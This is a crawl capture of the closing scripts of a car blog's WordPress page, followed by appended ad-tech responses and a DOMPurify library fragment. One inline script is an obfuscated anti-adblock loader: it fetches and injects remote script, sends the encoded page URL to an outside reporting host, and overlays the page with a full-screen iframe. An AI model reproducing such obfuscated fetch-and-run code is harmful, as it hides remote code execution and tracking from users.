"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://www.supercars.net/blog/wp-json/codetipi-zeen/v1/","nonce":"4981baef12","qry":{"posts_per_page":"60","page":"390848","paged":1},"args":{"siteUrl":"https://www.supercars.net/blog","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.075,"iplMob":false,"infUrlChange":true,"fbComs":false,"lightbox":false,"lightboxChoice":1,"archiveUrlChange":true,"stickyHeaderCustomize":true,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://www.supercars.net/blog/wp-content/plugins","frontpage":true,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/functions.min.js?ver=1745340480" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_73885 = {
		id: 73885,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 66,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 5,
		args: {"cat":"","posts_per_page":"5","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":""}	};
	
	var zeen_66777 = {
		id: 66777,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 49,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892705,892727,892701,892669,892686]}	};
	
	var zeen_88426 = {
		id: 88426,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 50,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892705,892727,892701,892669,892686]}	};
	
	var zeen_77318 = {
		id: 77318,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 3,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 30,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 10,
		args: {"cat":"","posts_per_page":"10","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892705,892727,892701,892669,892686]}	};
	
	var zeen_29044 = {
		id: 29044,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 50,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892705,892727,892701,892669,892686,892631,892649,892662,892629,892617,892593,892579,892565,892562,892532]}	};
	
	var zeen_78736 = {
		id: 78736,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 92,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 10,
		args: {"cat":"","posts_per_page":"10","author__in":"","tag__in":["17143"],"post__in":"","category__not_in":[],"offset":"","post_type":"any","tax_query":"","tipi":"","trending":""}	};
	
	var zeen_64184 = {
		id: 64184,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 50,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892705,892727,892701,892669,892686,892631,892649,892662,892629,892617,892593,892579,892565,892562,892532]}	};
	
	var zeen_31066 = {
		id: 31066,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 3,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 30,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 15,
		args: {"cat":"","posts_per_page":"15","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892705,892727,892701,892669,892686,892631,892649,892662,892629,892617,892593,892579,892565,892562,892532]}	};
	
	var zeen_23757 = {
		id: 23757,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 50,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892705,892727,892701,892669,892686,892631,892649,892662,892629,892617,892593,892579,892565,892562,892532,892548,892512,892501,892491,892468,892451,892432,892427,892419,892402,892399,892374,892354,892336,892366]}	};
	
	var zeen_31185 = {
		id: 31185,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 39,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892705,892727,892701,892669,892686,892631,892649,892662,892629,892617,892593,892579,892565,892562,892532,892548,892512,892501,892491,892468,892451,892432,892427,892419,892402,892399,892374,892354,892336,892366]}	};
	
	var zeen_47851 = {
		id: 47851,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 71,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"cat":"","posts_per_page":"4","author__in":"","tag__in":"","post__in":["368046","335125","341265","353572","389722","879440","879775","880073","389715","567665","593008","603507"],"category__not_in":[],"offset":"","post_type":"page","tax_query":"","tipi":"oldest","trending":"","post__not_in":[892705,892727,892701,892669,892686,892631,892649,892662,892629,892617,892593,892579,892565,892562,892532,892548,892512,892501,892491,892468,892451,892432,892427,892419,892402,892399,892374,892354,892336,892366]}	};
	
//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google-analytics.com/analytics.js?ver=6.9" id="google-analytics-js"></script>
<script type="text/javascript" defer src="https://www.supercars.net/blog/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c17eb7209e9cf5f',t:'MTc2OTAxMDEyNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=d67f4fec-b431-4a28-aec9-f7fa6acdc831&iiqpciddate=1769010145320&pcid=a89170f9-2c66-4594-ae76-23bdee67f102&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fwww.supercars.net
body_size: 55
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_46143a9c-f9ec-4147-bb19-532e79f94e67","tc":9,"sid":1702047367}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Fem2hcpkx6CTLlEiMSpzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010151707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.supercars.net/blog/wp-content/themes/zeen-child/style.css?ver=4.5.6
body_size: -375
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 1.0.0
*/

.entry-content .alignnone.embed-vis {
    width: 100vw !important;
}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"b5f6a8c6-2eab-46d5-9717-764402521fdb","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -84
content:
{"id":"37479abe-cf05-456f-a460-3a4604445d69","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
ZTFkMmRkMmEtZmVhZi00NjBkLTlkMjgtOTBiNWI4MjZiNGJhIy0xLTY=

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"df26705f-4b4c-4b86-9d9a-17706fb44c0e","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"e8d91ae8-02aa-4ddc-a6bc-a1d161a22d8e","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"c0bde229-b302-4586-b949-345b2c0ec54d","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"888d9ef7-5428-40da-9336-575fc18cb0d7","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"46f78441-87ac-4dc3-b64a-b186ea0929ed","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"6a47f5f3-413e-480e-8689-22c2579e7c52","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"f49a1cdb-c56d-41ee-8360-912010fa7231","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"f32ee1af-1b3f-4e68-99ce-43867a291e1c","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"819f15c9-9cfc-44ea-bec3-506e7a3febde","nbr":0}

--- FILE ---
content_type: text/javascript
request_url: https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/functions.min.js?ver=1745340480
body_size: 28868
content:
/*! @license DOMPurify 3.1.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.1.6/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,function(){"use strict";const{entries:je,setPrototypeOf:e,isFrozen:n,getPrototypeOf:a,getOwnPropertyDescriptor:d}=Object;let{freeze:qe,seal:t,create:Ge}=Object,{apply:o,construct:s}="undefined"!=typeof Reflect&&Reflect;qe||(qe=function(e){return e}),t||(t=function(e){return e}),o||(o=function(e,t,i){return e.apply(t,i)}),s||(s=function(e,t){return new e(...t)});const Ye=l(Array.prototype.forEach),Xe=l(Array.prototype.pop),Ve=l(Array.prototype.push),Ke=l(String.prototype.toLowerCase),Qe=l(String.prototype.toString),Ze=l(String.prototype.match),et=l(String.prototype.replace),yt=l(String.prototype.indexOf),Ct=l(String.prototype.trim),tt=l(Object.prototype.hasOwnProperty),it=l(RegExp.prototype.test),at=(r=TypeError,function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return s(r,t)});var r;function l(s){return function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),a=1;a<t;a++)i[a-1]=arguments[a];return o(s,e,i)}}function st(t,i){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Ke;e&&e(t,null);let s=i.length;for(;s--;){let e=i[s];if("string"==typeof e){const t=a(e);t!==e&&(n(i)||(i[s]=t),e=t)}t[e]=!0}return t}function c(t){for(let e=0;e<t.length;e++){tt(t,e)||(t[e]=null)}return t}function nt(i){const a=Ge(null);for(const[e,t]of je(i)){tt(i,e)&&(Array.isArray(t)?a[e]=c(t):t&&"object"==typeof t&&t.constructor===Object?a[e]=nt(t):a[e]=t)}return a}function ot(t,i){for(;null!==t;){const e=d(t,i);if(e){if(e.get)return l(e.get);if("function"==typeof e.value)return l(e.value)}t=a(t)}return function(){return null}}const rt=qe(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),lt=qe(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"])